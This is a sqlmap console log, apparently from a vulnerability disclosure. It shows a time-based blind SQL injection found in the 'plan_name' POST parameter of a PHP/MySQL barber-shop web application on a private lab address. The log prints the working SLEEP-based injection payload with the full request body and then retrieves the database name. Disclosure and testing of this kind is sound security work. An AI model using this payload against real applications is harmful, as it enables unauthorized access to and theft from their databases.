 管理员: C:\Windows\System32
[13:46:30] [INFO] testing if POST parameter 'plan_name' is dynamic
[13:46:30] [WARNING] POST parameter 'plan_name' does not appear to be dynamic
[13:46:30] [WARNING] heuristic (basic) test shows that POST parameter 'plan_name' might not be injectable
[13:46:30] [INFO] testing for SQL injection on POST parameter 'plan_name'
[13:46:30] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:46:31] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[13:46:31] [INFO] testing 'Generic inline queries'
[13:46:31] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:46:31] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[13:46:31] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)
[13:46:41] [INFO] POST parameter 'plan_name' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[13:46:41] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[13:46:41] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) t
echnique found
[13:46:42] [INFO] checking if the injection point on POST parameter 'plan_name' is a false positive
POST parameter 'plan_name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 61 HTTP(s) requests:
---
Parameter: plan_name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: plan_name=11 1111' AND (SELECT 1549 FROM (SELECT(SLEEP(5)))yunC) AND 'GkHi'='GkHi&description=1111&duration_days=113&price
=1111&submit=
---
[13:46:57] [INFO] the back-end DBMS is MySQL
[13:46:57] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential
 disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[13:47:02] [INFO] fetching current database
[13:47:02] [INFO] retrieved:
[13:47:13] [INFO] adjusting time delay to 1 second due to good response times
barber_baba
current database: 'barber_baba'
[13:47:41] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80.152'
[13:47:41] [WARNING] your sqlmap version is outdated
[*] ending @ 13:47:41 /2025-06-20/